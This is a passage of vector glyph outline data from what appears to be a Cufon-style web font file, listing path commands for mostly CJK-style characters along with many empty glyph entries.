,-26,-116r57,0r0,68v0,6,3,9,9,9r185,0r0,39"},{},{},{},{},{},{},{},{},{"d":"330,-90r-51,0r0,-81r-30,0r0,80r-49,0r0,-188r49,0r0,70r30,0r0,-70r51,0r0,189xm58,-107v-24,0,-32,-8,-32,-31r0,-137r54,0r0,46r45,0r0,-46r53,0r0,168r-120,0xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm125,-145r0,-47r-45,0v2,17,-8,46,11,47r34,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm322,-49r-6,107r-51,0r0,-84v-3,-22,-41,-7,-61,-11r0,-38r94,0v17,0,25,9,24,26xm193,-49r-6,107r-51,0r0,-84v-3,-22,-42,-7,-62,-11r0,-38r96,0v17,0,24,9,23,26"},{"d":"320,-100r-58,0r0,-179r58,0r0,179xm210,-247v0,92,-72,130,-156,161r-22,-35v74,-27,112,-62,115,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm117,62v-21,0,-30,-9,-30,-30r0,-117r58,0r0,34r117,0r0,-34r58,0r0,147r-203,0xm262,24r0,-37r-117,0v2,15,-6,37,11,37r106,0"},{"d":"320,-93r-58,0r0,-41r-56,0r-2,27r-142,0v-20,0,-31,-9,-31,-28r0,-140r152,0v22,0,30,12,28,33r51,0r0,-37r58,0r0,186xm217,-92v58,0,101,28,101,80v0,53,-44,80,-101,80v-58,0,-101,-27,-101,-80v0,-52,44,-80,101,-80xm262,-171r0,-35r-53,0r-2,35r55,0xm152,-145r0,-85v0,-5,-2,-7,-7,-7r-56,0r0,83v5,19,43,5,63,9xm217,28v26,0,45,-16,45,-40v0,-24,-19,-40,-45,-40v-25,0,-45,15,-45,40v0,25,20,40,45,40"},{"d":"320,-107r-56,0r0,-81r-45,0r0,-37r45,0r0,-54r56,0r0,172xm198,-276v-1,69,8,108,43,142r-31,25v-15,-10,-32,-38,-36,-59v-6,23,-28,51,-45,63v-17,-10,-41,-41,-47,-62v-4,25,-21,53,-38,65r-31,-25v35,-38,42,-75,42,-149r51,0v-1,47,6,88,22,111v14,-21,20,-64,19,-111r51,0xm117,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},{},{"d":"221,-152v-33,-6,-69,-28,-83,-51v-14,26,-42,45,-85,55r-19,-33v42,-13,66,-33,72,-58r-62,0r0,-37r185,0r0,37r-61,0v6,24,29,42,70,54xm264,-116v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,9,24,26r-6,89r-53,0r0,-67v0,-8,-4,-11,-11,-11r-187,0r0,-37r42,0r0,-38r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-115r58,0r0,206r-58,0r0,-43"},{},{},{"d":"345,-86r-330,0r0,-37r136,0r0,-29v-36,-3,-92,13,-92,-28r0,-99r58,0r0,27r127,0r0,-27r58,0r0,127r-93,0r0,29r136,0r0,37xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm244,-189r0,-26r-127,0v1,12,-4,26,10,26r117,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},{},{},{},{},{},{},{},{},{},{},{"d":"322,-68r-58,0r0,-8r-63,0r0,-31r63,0r0,-172r58,0r0,211xm165,-277v1,50,29,65,72,80r-17,33v-32,-5,-72,-30,-83,-54v-12,27,-52,49,-86,57r-19,-33v47,-18,72,-30,74,-83r59,0xm23,-148v72,-1,158,4,220,-6r5,27v-19,7,-47,11,-85,13r0,46r-57,0r0,-46r-83,0r0,-34xm261,5v-7,25,-39,49,-63,59v-24,-8,-56,-37,-64,-59v-9,24,-36,48,-61,59r-26,-31v35,-20,59,-41,60,-90v17,2,42,-4,55,2v0,31,12,55,36,73v24,-18,35,-41,35,-75v18,1,40,-2,56,1v0,38,20,68,60,89r-26,31v-23,-9,-54,-36,-62,-59"},{"d":"281,-278v19,-1,24,7,23,25r-8,102r-56,0r0,-29r-180,0r0,-36r180,0v0,-12,3,-27,-10,-26r-168,0r0,-36r219,0xm345,-93r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r125,0r0,-29r58,0r0,136r-211,0xm243,24r0,-32r-125,0v1,13,-5,32,11,32r114,0"},{},{},{},{"d":"19,-138v0,-72,85,-93,141,-65v16,-6,38,-11,65,-14r0,42r-41,0v31,63,-13,124,-100,112r0,30v63,-1,131,-5,131,55v0,47,-37,71,-111,71v-55,0,-92,-13,-93,-61v0,-22,13,-40,40,-54v-19,-13,-17,-41,5,-51v-25,-13,-37,-35,-37,-65xm143,-138v0,-28,-12,-41,-36,-41v-24,0,-36,13,-36,41v0,27,12,40,36,40v24,0,36,-13,36,-40xm111,59v27,0,51,-8,51,-31v0,-35,-52,-21,-86,-24v-25,23,-11,55,35,55","w":225,"k":{"a":4,"T":-9}},{},{},{},{},{},{},{"d":"320,-88r-58,0r0,-84r-85,0r0,-38r85,0r0,-69r58,0r0,191xm92,-155v1,18,24,14,42,14v30,0,58,-3,83,-8r6,33v-30,9,-69,14,-118,14v-40,-1,-71,0,-71,-42r0,-130r171,0r0,37r-113,0r0,82xm322,-47r-6,105r-53,0r0,-81v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},{},{},{},{"d":"303,-252r-8,93r-56,0r0,-69v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-96r-330,0r0,-38r105,0r0,-62r59,0r0,62r166,0r0,38xm90,62v-54,0,-23,-84,-31,-130r244,0r0,37r-186,0v4,19,-10,55,11,55r179,0r0,38r-217,0"},{},{},{},{"d":"153,-107v47,-3,94,5,94,-33r0,-139r58,0r0,90r51,0r0,38r-51,0r0,124r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r79,0r0,-50r57,0r0,50xm18,-170v48,-21,78,-43,77,-106r59,0v-2,52,22,82,74,102r-18,34v-30,-8,-73,-37,-85,-63v-12,29,-52,56,-86,66xm318,57r-223,0v-44,1,-22,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r181,0r0,38"},{},{},{},{"d":"135,-285v50,0,89,20,89,64v0,44,-40,65,-89,65v-49,0,-89,-21,-89,-65v0,-44,39,-64,89,-64xm264,-126v-23,17,-52,22,-105,21r0,38r-57,0r0,-38r-79,0r0,-35v75,-4,166,5,229,-10v25,-23,7,-87,12,-129r58,0r0,203r-58,0r0,-50xm217,-73v58,0,101,21,101,70v0,51,-43,71,-101,71v-57,1,-100,-20,-100,-71v0,-51,44,-70,100,-70xm135,-193v21,0,35,-10,35,-28v0,-18,-14,-28,-35,-28v-21,0,-34,9,-34,28v0,19,14,28,34,28xm217,31v26,0,46,-11,46,-34v0,-23,-20,-35,-46,-34v-25,0,-45,11,-45,34v1,23,19,34,45,34"},{"d":"306,-151v-46,-5,-107,-33,-125,-64v-20,33,-74,57,-125,64r-15,-36v74,-16,110,-43,109,-93r60,0v-1,52,35,78,110,94xm76,-1v0,-43,32,-64,75,-70r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,6,75,27,75,70v0,51,-47,72,-104,72v-58,0,-104,-21,-104,-72xm131,-1v0,47,98,46,98,0v0,-46,-98,-46,-98,0"},{"d":"320,-70r-58,0r0,-80r-56,0r0,-36r56,0r0,-28r-56,0r0,-36r56,0r0,-29r58,0r0,209xm154,-276v-4,81,19,126,74,151r-22,32v-31,-10,-68,-43,-80,-71v-11,31,-51,66,-83,79r-24,-34v58,-28,79,-71,76,-157r59,0xm228,-77v2,61,52,86,108,101r-19,36v-43,-7,-100,-40,-116,-72v-15,35,-73,66,-120,73r-18,-36v72,-19,108,-49,107,-102r58,0"},{"d":"322,58r-57,0r0,-175r-99,0r0,-38r99,0r0,-38r-99,0r0,-38r99,0r0,-48r57,0r0,337xm94,-85v0,18,20,13,38,14v34,0,63,-3,90,-9r7,33v-34,10,-76,15,-127,15v-40,0,-66,-3,-66,-43r0,-198r58,0r0,188"},{},{},{},{},{},{},{},{},{"d":"320,-94r-58,0r0,-51r-56,0r0,-35r56,0r0,-15r-56,0r0,-35r56,0r0,-49r58,0r0,185xm202,-93v-30,-10,-67,-40,-79,-68v-13,30,-49,59,-82,71r-24,-33v53,-27,77,-59,75,-115r-63,0r0,-37r186,0r0,37r-64,0v-2,56,23,89,74,112xm118,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,33r116,0r0,-33r58,0r0,141r-202,0xm262,24r0,-33r-116,0v1,14,-5,33,11,33r105,0"},{},{"d":"273,-279v-1,59,17,86,56,108r-23,30v-25,-9,-54,-36,-62,-60v-8,23,-39,52,-62,62v-23,-10,-54,-38,-62,-62v-9,23,-38,51,-63,60r-22,-30v40,-22,56,-50,56,-108r57,0v-1,42,11,73,34,94v23,-21,34,-52,33,-94r58,0xm345,-83r-130,0r0,68r-57,0r0,-68r-143,0r0,-38r330,0r0,38xm85,56v-46,1,-20,-68,-27,-107r57,0r0,60v0,6,4,9,11,9r183,0r0,38r-224,0"},{"d":"332,58r-52,0r0,-188r-32,0r0,184r-50,0r0,-333r50,0r0,111r32,0r0,-111r52,0r0,337xm10,-44v45,-38,64,-81,63,-161r-53,0r0,-38r55,0r0,-45r52,0r0,45r55,0r0,38r-54,0v-1,71,19,123,62,159r-29,28v-22,-16,-52,-55,-59,-86v-7,35,-37,70,-62,89"},{"d":"317,-49r-58,0r0,-230r58,0r0,230xm18,-115v59,-28,82,-72,78,-160r59,0v-4,80,18,128,78,156r-23,33v-29,-10,-72,-47,-83,-74v-12,33,-52,65,-86,79xm328,52r-219,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r178,0r0,38"},{},{},{},{"d":"282,-277v20,0,24,7,23,26r-6,100r46,0r0,38r-330,0r0,-38r90,0r0,-75v0,-24,-37,-9,-57,-13r0,-38r100,0v16,0,19,5,18,22r-6,104r85,0r0,-75v-1,-25,-41,-9,-62,-13r0,-38r99,0xm241,67v-51,0,-85,-46,-62,-92r-21,0r0,-37r56,0r0,-34r54,0r0,34r57,0r0,37r-22,0v23,46,-11,92,-62,92xm81,58v-19,0,-27,-7,-27,-25r0,-98r53,0r0,77v4,18,42,5,61,9r0,37r-87,0xm241,31v13,0,25,-12,25,-26v0,-14,-11,-27,-25,-27v-14,0,-25,13,-25,27v0,14,12,26,25,26"},{"d":"278,-277v20,0,24,7,23,26r-8,101r52,0r0,38r-330,0r0,-38r222,0r0,-76v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm302,-57r-4,118r-208,0v-20,0,-30,-10,-30,-30r0,-109r223,0v13,0,19,7,19,21xm243,23r0,-56v0,-5,-1,-7,-6,-7r-119,0r0,54v0,6,3,9,10,9r115,0"},{"d":"320,-102r-58,0r0,-177r58,0r0,177xm209,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,111,-55,115,-99v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm329,62r-251,0r0,-38r39,0v-3,-20,-2,-49,-2,-73r-35,0r0,-38r247,0r0,38r-35,0r-2,73r39,0r0,38xm235,-49r-63,0r0,73r63,0r0,-73"},{},{},{},{"d":"320,-46r-58,0r0,-134r-64,0r0,-38r64,0r0,-61r58,0r0,233xm18,-112v60,-30,80,-73,76,-163r59,0v-4,80,17,130,75,159r-22,33v-30,-10,-70,-47,-81,-74v-11,33,-51,66,-84,79xm332,52r-219,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r178,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"220,-152v-31,-8,-71,-32,-82,-59v-11,27,-55,53,-87,62r-19,-34v52,-20,77,-46,75,-94r59,0v-2,48,22,75,72,92xm264,-117v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,9,24,26r-6,90r-53,0r0,-67v0,-8,-4,-12,-11,-12r-187,0r0,-37r42,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,206r-58,0r0,-44"},{"d":"280,-217v-1,43,-30,68,-71,75r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-7,-70,-31,-71,-75v0,-52,44,-76,100,-76v57,0,100,23,100,76xm301,-36r-7,94r-52,0r0,-72v0,-8,-4,-12,-11,-12r-172,0r0,-36r218,0v17,0,25,9,24,26xm180,-177v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},{},{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm12,-137v54,-28,79,-59,77,-138r59,0v-3,67,21,106,75,133r-22,33v-33,-10,-70,-42,-82,-72v-13,33,-48,63,-83,77xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},{},{"d":"63,-93v-23,0,-32,-8,-32,-30r0,-152r58,0r0,53r64,0r0,-53r57,0r0,34r52,0r0,-38r58,0r0,234r-58,0r0,-84r-52,0r0,36r-147,0xm332,52r-225,0v-47,-1,-20,-73,-27,-114r58,0r0,67v0,6,4,9,11,9r183,0r0,38xm262,-165r0,-39r-52,0r0,39r52,0xm153,-131r0,-54r-64,0v3,19,-9,54,11,54r53,0"},{},{"d":"357,-176r-55,0r0,67r-58,0r0,-170r58,0r0,66r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-33,-98,-87v0,-53,42,-86,98,-86xm241,67v-52,0,-87,-51,-62,-98r-20,0r0,-36r55,0r0,-30r54,0r0,30r55,0r0,36r-20,0v24,46,-9,98,-62,98xm81,58v-19,0,-27,-6,-27,-25r0,-105r54,0r0,82v4,19,41,5,60,9r0,39r-87,0xm115,-150v26,0,44,-19,44,-45v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,26,18,45,43,45xm241,31v16,0,25,-13,25,-30v0,-17,-9,-29,-25,-29v-15,0,-25,12,-25,29v0,17,10,30,25,30"},{},{"d":"330,-98r-51,0r0,-70r-30,0r0,65r-48,0r0,-176r48,0r0,73r30,0r0,-73r51,0r0,181xm170,-100v-23,-9,-53,-33,-62,-56v-9,26,-37,53,-62,66r-25,-30v35,-22,54,-43,58,-90r-50,0r0,-38r51,0r0,-39r52,0r0,39r52,0r0,38r-50,0v3,35,22,62,58,81xm222,-93v55,0,102,29,102,80v0,52,-46,81,-102,81v-56,0,-102,-29,-102,-81v0,-51,47,-80,102,-80xm222,28v26,0,48,-17,48,-41v0,-24,-22,-40,-48,-40v-26,0,-48,15,-48,40v0,25,22,41,48,41"},{},{},{},{},{"d":"320,-90r-56,0r0,-92r-45,0r0,-37r45,0r0,-60r56,0r0,189xm198,-275v-1,71,8,119,43,153r-31,26v-15,-11,-33,-40,-37,-62v-4,25,-27,53,-45,65v-17,-10,-41,-42,-46,-64v-3,24,-23,55,-39,67r-31,-25v37,-37,43,-84,42,-160r51,0v-1,50,4,96,22,121v14,-22,20,-72,19,-121r52,0xm302,-74v15,0,20,5,19,21r-4,115r-203,0v-21,0,-30,-9,-30,-30r0,-106r218,0xm264,24r0,-53v0,-5,-2,-7,-7,-7r-116,0v4,20,-11,60,11,60r112,0"},{},{},{"d":"135,-286v50,0,89,19,89,65v0,46,-39,64,-89,64v-50,0,-89,-18,-89,-64v0,-45,37,-65,89,-65xm264,-130v-20,17,-50,20,-97,21r0,32r137,0v38,1,11,56,15,85r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-50,-32,-87r192,0v0,-7,2,-18,-6,-17r-186,0r0,-35r37,0r0,-31r-87,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-102r58,0r0,186r-58,0r0,-37xm135,-193v19,0,35,-11,35,-28v0,-18,-16,-29,-35,-29v-19,0,-34,12,-34,29v0,17,15,28,34,28"},{},{"d":"136,-138v-59,0,-99,-41,-73,-91r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v25,49,-15,91,-73,91xm264,-110v-21,16,-50,20,-98,21r0,33r134,0v17,0,25,9,24,26r-6,88r-53,0r0,-67v0,-8,-4,-12,-11,-12r-187,0r0,-35r42,0r0,-33r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,207r-58,0r0,-38xm136,-171v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},{"d":"138,-151v53,0,106,6,106,-37r0,-91r58,0r0,67r55,0r0,37r-55,0r0,82r-58,0r0,-47v-27,24,-76,28,-138,28v-43,0,-72,0,-72,-43r0,-118r58,0r0,108v2,19,24,14,46,14xm105,62v-21,0,-30,-9,-30,-30r0,-109r208,0v14,0,21,7,20,21r-5,118r-193,0xm244,24r0,-56v0,-5,-2,-7,-7,-7r-104,0v4,21,-11,63,11,63r100,0"},{},{},{},{"d":"322,-81r-58,0r0,-5r-63,0r0,-30r63,0r0,-163r58,0r0,198xm135,-286v49,0,89,16,89,59v0,43,-41,60,-89,60v-50,0,-89,-18,-89,-60v0,-42,39,-59,89,-59xm248,-136v-19,7,-47,11,-85,13r0,42r-57,0r0,-42r-82,0r0,-33r124,0v45,0,77,-2,95,-6xm107,62v-45,5,-31,-45,-33,-82r191,0v0,-7,2,-17,-6,-16r-185,0r0,-33r230,0v37,1,12,52,15,80r-187,0v1,8,-3,19,7,18r192,0r0,33r-224,0xm135,-202v20,0,35,-8,35,-25v0,-16,-16,-25,-35,-25v-19,0,-33,8,-34,25v0,17,14,25,34,25"},{"d":"151,-153v-38,-3,-93,13,-93,-30r0,-95r243,0r0,38r-185,0v3,17,-9,50,10,50r176,0r0,37r-93,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm302,-37r-6,95r-53,0r0,-71v0,-8,-3,-12,-11,-12r-175,0r0,-38r222,0v17,0,24,9,23,26"},{},{},{},{"d":"330,-82r-50,0r0,-197r50,0r0,197xm262,-82r-49,0r0,-5r-50,0r0,-30r50,0r0,-162r49,0r0,197xm140,-278v0,44,19,62,54,77r-18,29v-25,-7,-54,-27,-63,-49v-9,23,-39,45,-66,53r-21,-29v37,-19,59,-33,59,-81r55,0xm23,-157v56,-1,128,3,172,-5r4,26v-11,4,-39,9,-61,10r0,44r-53,0r0,-42r-62,0r0,-33xm112,62v-45,5,-31,-45,-33,-83r194,0v0,-8,1,-17,-7,-16r-187,0r0,-34r233,0v36,1,12,53,15,81r-189,0v1,7,-3,19,6,18r194,0r0,34r-226,0"},{"d":"211,-279v-1,66,50,91,111,104r-14,35v-45,-5,-109,-37,-126,-68v-18,34,-76,62,-126,68r-15,-36v76,-18,113,-44,110,-103r60,0xm345,-69r-330,0r0,-38r137,0r0,-53r58,0r0,53r135,0r0,38xm85,56v-46,2,-21,-65,-27,-103r58,0r0,56v0,6,4,9,10,9r183,0r0,38r-224,0"},{"d":"220,-152v66,5,39,-73,44,-127r58,0r0,201r-58,0r0,-57v-22,18,-52,20,-102,21r0,41r-58,0r0,-41r-81,0r0,-36r145,0r0,-28r-123,0r0,-37r123,0v0,-11,3,-24,-10,-24r-111,0r0,-37r154,0v19,0,26,10,25,28xm103,62v-53,1,-22,-80,-30,-124r231,0v14,0,20,6,19,20r-4,104r-216,0xm264,26r0,-45v0,-5,-2,-7,-7,-7r-126,0v3,18,-9,52,10,52r123,0"},{"d":"320,58r-58,0r0,-337r58,0r0,337xm121,-278v63,0,105,40,105,103v0,63,-43,102,-105,102v-63,0,-106,-40,-106,-102v0,-63,43,-103,106,-103xm121,-117v31,0,49,-25,49,-58v0,-33,-17,-58,-49,-58v-32,0,-49,24,-49,58v0,34,18,58,49,58"},{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-49,0r0,-198r-66,0r0,-38r66,0r0,-97r49,0r0,333xm93,-33v-35,-1,-58,-5,-58,-43r0,-198r133,0r0,38r-79,0r0,150v-1,14,15,12,28,13v22,0,43,-2,63,-8r7,33v-27,10,-58,15,-94,15"},{},{},{"d":"151,-152v-37,-4,-92,15,-92,-30r0,-96r216,0v19,0,29,9,28,28r-5,98r-89,0r0,33r136,0r0,37r-330,0r0,-37r136,0r0,-33xm43,25v62,-16,105,-29,107,-94r59,0v-2,50,35,73,109,93r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64xm244,-189v-3,-17,9,-52,-9,-52r-118,0v3,18,-9,52,10,52r117,0"},{},{},{},{},{},{},{},{},{},{"d":"152,-122v47,-3,95,5,95,-33r0,-124r58,0r0,77r51,0r0,37r-51,0r0,86r-58,0r0,-28v-37,32,-146,19,-230,22r0,-37r77,0r0,-25v-37,-6,-63,-29,-63,-68v0,-47,39,-70,92,-70v53,0,92,23,92,70v0,39,-26,62,-63,68r0,25xm98,62v-53,1,-22,-81,-30,-125r218,0v14,0,21,7,20,21r-5,104r-203,0xm123,-181v21,0,37,-13,36,-34v0,-20,-16,-33,-36,-33v-20,0,-36,13,-36,33v-1,20,15,34,36,34xm247,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,10,53r111,0"},{},{},{"d":"262,-130v-35,38,-150,22,-236,26r0,-38r33,0v-4,-25,-1,-65,-2,-95r-27,0r0,-37r202,0r0,37r-25,0r-3,93v30,-2,58,-12,58,-37r0,-98r58,0r0,190r-58,0r0,-41xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-168,0r0,-38r214,0v17,0,25,9,24,26xm150,-143r1,-94r-38,0r0,95"},{},{},{"d":"134,-48v37,2,71,-5,71,-34r0,-197r48,0r0,112r29,0r0,-112r50,0r0,337r-50,0r0,-187r-29,0r0,183r-48,0r0,-85v-31,30,-121,20,-191,22r0,-38r67,0r0,-59v-30,1,-53,0,-53,-30r0,-134r153,0r0,37r-100,0r0,79v0,6,3,10,10,10r91,0r0,38r-48,0r0,58"},{},{"d":"307,-143v-46,-3,-107,-28,-126,-55v-20,31,-77,51,-128,55r-11,-36v64,-9,99,-29,106,-61r-93,0r0,-38r250,0r0,38r-93,0v8,32,43,52,106,61xm345,-89r-330,0r0,-37r330,0r0,37xm302,-37r-6,95r-53,0r0,-73v0,-7,-3,-11,-11,-11r-175,0r0,-37r221,0v17,0,25,8,24,26"},{},{},{},{},{"d":"320,-90r-58,0r0,-189r58,0r0,189xm126,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-100,-32,-100,-88v0,-56,43,-88,100,-88xm322,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,8,24,25xm126,-148v26,0,43,-20,43,-45v0,-25,-17,-46,-43,-46v-26,0,-44,21,-44,46v0,25,17,45,44,45"},{"d":"357,-129r-55,0r0,49r-58,0r0,-199r58,0r0,33r55,0r0,38r-55,0r0,42r55,0r0,37xm115,-281v56,0,98,33,98,89v0,56,-42,89,-98,89v-56,0,-98,-34,-98,-89v0,-55,42,-89,98,-89xm218,-82v0,59,51,93,104,105r-17,36v-40,-6,-100,-41,-115,-71v-15,35,-70,66,-117,73r-17,-36v59,-13,103,-42,103,-107r59,0xm115,-145v25,0,43,-20,43,-47v0,-26,-17,-47,-43,-47v-26,0,-43,22,-43,47v0,26,18,47,43,47"},{},{},{},{},{},{},{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-47,0v-7,42,-45,69,-95,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,33r116,0r0,-33r58,0r0,144r-202,0xm120,-148v24,0,42,-19,42,-46v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46xm262,24r0,-36r-116,0v2,14,-6,36,10,36r106,0"},{},{},{},{"d":"320,-71r-58,0r0,-116r-63,0r0,-38r63,0r0,-54r58,0r0,208xm154,-275v-4,80,20,124,74,149r-22,32v-30,-9,-70,-43,-80,-71v-10,33,-50,65,-83,78r-24,-34v58,-28,80,-68,76,-154r59,0xm228,-78v1,57,53,90,108,102r-19,36v-43,-7,-99,-40,-116,-72v-16,36,-72,65,-120,73r-18,-36v72,-18,108,-50,107,-103r58,0"},{},{},{},{"d":"266,-179v-12,65,-48,83,-109,142r119,0r0,41r-190,0r0,-36r92,-89v20,-20,30,-36,30,-48v0,-39,-76,-23,-116,-26r0,-34v72,-18,172,-26,174,50"},{"d":"22,-197v0,-85,125,-110,173,-56r67,0r0,-26r58,0r0,184r-58,0r0,-45r-68,0v-49,53,-172,29,-172,-57xm203,69v-60,0,-103,-45,-77,-98r-48,0r0,-38r96,0r0,-34r57,0r0,34r96,0r0,38r-48,0v26,52,-16,98,-76,98xm262,-176r0,-40r-49,0v4,12,3,28,0,40r49,0xm119,-153v23,0,42,-20,42,-44v0,-25,-17,-43,-42,-43v-24,0,-42,18,-42,43v0,25,18,44,42,44xm203,31v18,0,32,-11,32,-29v1,-18,-14,-28,-32,-28v-19,0,-33,10,-33,28v0,19,14,29,33,29"},{"d":"322,58r-57,0r0,-160r-65,0r0,-37r65,0r0,-38r-65,0r0,-38r65,0r0,-64r57,0r0,337xm150,-236v-3,93,22,147,80,182r-27,33v-29,-13,-71,-61,-81,-92v-11,36,-50,78,-82,95r-28,-32v60,-41,82,-87,79,-186r-65,0r0,-38r189,0r0,38r-65,0"},{},{"d":"320,-79r-58,0r0,-200r58,0r0,200xm216,-95v-32,-10,-73,-37,-86,-65v-12,29,-55,62,-90,71r-21,-34v57,-24,82,-56,79,-114r-65,0r0,-37r191,0r0,37r-66,0v-3,56,22,83,78,107xm228,-81v0,58,54,91,107,104r-18,36v-42,-7,-101,-40,-116,-72v-17,35,-70,65,-119,73r-18,-36v73,-19,108,-49,106,-105r58,0"},{},{"d":"357,-142r-55,0r0,105r-58,0r0,-242r58,0r0,99r55,0r0,38xm117,-81v-71,0,-112,-73,-74,-130r-32,0r0,-37r76,0r0,-42r58,0r0,42r75,0r0,37r-30,0v37,56,-2,130,-73,130xm313,53r-209,0v-46,1,-21,-69,-27,-108r58,0r0,60v0,6,3,9,10,9r168,0r0,39xm117,-121v22,0,34,-19,34,-41v0,-22,-13,-42,-34,-42v-21,0,-35,20,-35,42v0,23,13,41,35,41"},{},{},{},{"d":"96,-171v3,20,25,14,51,14v51,0,79,-1,104,-15v18,-21,5,-72,9,-107r58,0r0,170r-58,0r0,-36v-31,26,-76,27,-146,27v-44,0,-75,2,-75,-43r0,-114r164,0r0,38r-107,0r0,66xm118,62v-49,5,-29,-57,-33,-97r176,0v-1,-8,4,-22,-6,-22r-170,0r0,-37r215,0v39,3,11,63,15,95r-172,0v1,9,-5,24,7,24r177,0r0,37r-209,0"},{"d":"286,-107v0,82,-54,125,-135,110r0,86r-53,0r0,-300r45,0r3,13v67,-37,140,-6,140,91xm151,-32v57,4,79,-17,80,-72v1,-61,-31,-78,-80,-67r0,139"},{},{},{"d":"351,-272r-61,276r-71,0r-39,-234r-38,234r-74,0r-58,-276r56,0r42,235r41,-235r68,0r41,235r43,-235r50,0"},{},{},{},{},{},{},{},{},{"d":"215,-243r-10,146r-49,0r0,-123v0,-9,-4,-13,-11,-13r-113,0r0,-38r157,0v18,0,27,10,26,28xm119,-47v67,-1,128,6,128,-39r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r56,0r0,-115r54,0r0,115"},{"d":"223,-146v-32,-7,-71,-31,-84,-55v-14,27,-52,48,-88,58r-19,-33v43,-14,68,-35,74,-63r-62,0r0,-37r187,0r0,37r-62,0v6,26,30,46,71,60xm167,-118v49,-3,97,7,97,-33r0,-128r58,0r0,220r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r84,0r0,-44r58,0r0,44xm227,-66v1,55,53,77,106,90r-17,36v-45,-7,-98,-34,-117,-65v-20,36,-69,58,-120,66r-17,-36v72,-17,107,-45,106,-91r59,0"},{"d":"22,-194v-9,-89,123,-112,173,-58r67,0r0,-27r58,0r0,183r-58,0r0,-41r-67,0v-49,53,-182,31,-173,-57xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-46,-2,-68r-35,0r0,-37r246,0r0,37r-35,0r-2,68r38,0r0,38xm262,-174r0,-41r-49,0v3,13,4,28,0,41r49,0xm118,-149v26,0,43,-18,43,-45v0,-27,-17,-46,-43,-46v-25,0,-42,19,-42,46v0,26,16,45,42,45xm235,24r0,-68r-62,0r0,68r62,0"},{"d":"320,-106r-58,0r0,-173r58,0r0,173xm128,-107v-64,0,-110,-53,-77,-106r-30,0r0,-36r78,0r0,-42r58,0r0,42r75,0r0,36r-28,0v33,52,-13,106,-76,106xm120,62v-48,5,-28,-56,-32,-95r176,0v-1,-9,3,-22,-7,-21r-169,0r0,-37r214,0v39,3,11,62,16,94r-172,0v1,8,-4,22,6,22r177,0r0,37r-209,0xm128,-145v19,0,33,-13,34,-31v0,-19,-14,-32,-34,-32v-20,0,-34,13,-34,32v0,19,15,31,34,31"},{},{},{},{"d":"307,-241r-37,0v0,18,1,40,-2,54r37,0r0,37r-249,0r